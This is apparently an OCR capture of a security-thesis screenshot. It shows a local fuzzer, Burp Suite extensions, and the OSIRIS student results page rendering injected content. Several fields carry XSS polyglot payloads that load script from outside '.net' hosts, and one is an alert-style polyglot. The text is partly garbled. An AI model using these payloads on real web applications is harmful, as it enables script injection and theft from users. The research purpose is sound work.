 vulnerable-rest-client-and-fuzzer : python — Konsole
File Edit View Bookmarks Settings Help
┌─[h4rm@HarmLaptop]─[~/Desktop/Thesis/vulnerable-rest-client-and-fuzzer]
└──╼ $python osiris-fuzzer.py
* Serving Flask app 'osiris-fuzzer'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WS
GI server instead.
* Running on https://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [05/Jun/2023 15:33:02] "GET /student/osiris/student/resultaten?limit=25 HTTP/1.1" 200
-
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn
Installed BApp Store APIs Extensions settings
Total estimated system impact: Low
Burp extensions
?
Extensions let you customize Burp's behavior using your own or third-party code.
Search...
Add
Remove
Up
Down
Loaded Type Name
Java Target Redirector
Java Param Miner
Python URL match and replace
Details Output Errors
Output to system console
(?)
Save to file: Select file ...
Show in UI:
OSIRIS Student Mobile × +
https://ru.osiris-student.nl/#/re
1
Bur
Resultaten
?
0
(</script><svg/\u00denload='+/"/+/onmouseover=1/+(s=document.createElement(/script
/.source),s.stack=Error().stack,s.src=(/,/+/NWI-WB210453397406.net
/).slice(2),document.documentElement.appendChild(s))//'>)
Invalid date
FALSI
Models Laboratory ([object Object])
[object Object] (weging </script><svg/onload='+/"/+/onmouseover=1/+(s=document.createElement(/script
/.source),s.stack=Error().stack,s.src=(/\u0000+/1.net
/).slice(2),document.documentElement.appendChild(s))//'>)
[object Object]
</SCRI
false
(weging [object Object])
[object Object]
8
</script><svg/onload='+/"/+/onmouseover=1/+(s=document.createElement(/script
/.source),s.stack=Error().stack,s.src=(/,/+/Software
Engineering.net/).slice(2),document.documentElement.appendChild(s))//'> (NWI-IBI001)
(weging [object Object])
Invalid date
FALSI
[object Object]
(weging jaVasCript:/*-/*`/*`/*'/*"/**/(/* */oNcliCk\u00f4\u0000lert() )//%0D%0A%0d%0a//</stYle/</titLe
/</teXtarEa/</scRipt/--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!><sVg/<sVg/oNloAd=alert(\1\)//>>)
24 juni 2022
8.0
[object Object]
Final result (weging 1)
Invalid date
[object Object]